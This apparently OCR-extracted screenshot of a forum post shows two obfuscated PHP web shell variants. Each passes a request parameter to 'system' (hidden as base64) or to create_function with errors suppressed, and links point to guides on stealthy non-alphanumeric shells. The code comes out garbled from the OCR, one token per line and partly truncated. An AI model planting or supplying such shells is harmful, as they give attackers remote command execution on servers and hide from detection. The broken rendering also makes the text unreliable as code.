
# MODEL-03 CODE >>
<?php
$_
=
$_REQUEST
[
0
]
;@
$__
=@
create_function
(
'$_'
,
base64_decod
# MODEL-04 CODE ERROR REPORT = 0 >>
<?php
error_reporting
(
0
)
.
$__
=@
base64_decode
(
"c3lzdGVt"
)
;@
$__
(
$_REQUEST
[
0
]
:
NULL
)
;
# REF:
# 
http://php.net/manual/en/language.operators.execution.p
# https://thehackerblog.com/a-look-into-creating-a-trul
shell
# http://www.businessinfo.co.uk/labs/talk/Nonalpha.pdf
Comments
User was banned